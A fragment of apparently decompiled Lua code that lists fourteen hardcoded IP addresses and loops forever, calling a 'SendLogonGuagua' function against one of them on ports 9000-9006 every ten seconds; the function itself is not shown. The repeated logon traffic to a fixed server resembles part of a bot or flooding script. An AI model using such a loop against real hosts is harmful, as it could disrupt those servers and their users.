 149 SendLogonGuagua = L3_3
150 L3_3 = 0
151 L4_4 = {
152 "122.246.17.9",
153 "120.199.86.132",
154 "122.228.30.147",
155 "122.228.30.38",
156 "122.228.11.175",
157 "116.211.144.70",
158 "218.11.0.9",
159 "118.178.213.63",
160 "116.211.168.169",
161 "116.31.100.147",
162 "116.31.100.3",
163 "116.31.100.144",
164 "116.31.100.148",
165 "116.31.100.170"
166 }
167 while true do
168 if L3_3 == 7 then
169 L3_3 = 0
170 end
171 SendLogonGuagua("122.228.30.147", 9000 + L3_3)
172 L3_3 = L3_3 + 1
173 L1_1.sleep(10)
174 end